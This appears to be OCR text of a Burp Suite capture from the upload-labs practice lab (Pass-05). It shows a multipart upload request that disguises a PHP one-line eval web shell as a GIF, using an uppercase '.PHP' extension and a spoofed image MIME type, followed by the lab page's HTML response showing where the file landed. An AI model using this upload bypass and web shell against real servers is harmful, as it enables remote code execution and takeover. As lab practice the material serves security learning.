 美化 Raw Hex \n
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 192.168.2.51
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------325560799264340386928844​31732
8 Content-Length: 416
9 Origin: http://192.168.2.51
10 Connection: close
11 Referer: http://192.168.2.51/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32556079926434038692884431732
15 Content-Disposition: form-data; name="upload_file"; filename="3.PHP"
16 Content-Type: image/gif
17
18 GIF89aàà÷
19
20
21 <?php @eval($_POST['attack']);?>
22 -----------------------------32556079926434038692884431732
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------32556079926434038692884431732--
27
美化 Raw Hex 页面渲染 \n
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 </ul>
48 </div>
49
50 <div id="upload_panel">
51 <ol>
52 <li>
53 <h3>□□</h3>
54 <p>□□□□<code>webshell</code>□□□□□</p>
55 </li>
56 <li>
57 <h3>□□□</h3>
58 <form enctype="multipart/form-data" method="post" onsubmit=
"return checkFile()">
59 <p>□□□□□□□□□□<p>
60 <input class="input_file" type="file" name="upload_file
"/>
61 <input class="button" type="submit" name="submit" value
="□□"/>
62 </form>
63 <div id="msg">
64 </div>
65 <div id="img">
66 <img src="../upload//3.PHP" width="250px" />
</div>
67 </li>
68 </ol>
69 </div>
70
71 </div>
72 <div id="footer">
73 <center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="
http://gv7.me">c0ny1</a></center>